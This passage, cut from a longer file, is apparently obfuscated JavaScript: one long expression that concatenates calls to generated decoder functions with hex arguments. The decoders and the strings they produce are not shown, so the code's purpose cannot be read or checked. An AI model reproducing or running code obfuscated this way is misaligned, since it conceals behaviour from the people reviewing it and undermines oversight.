1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)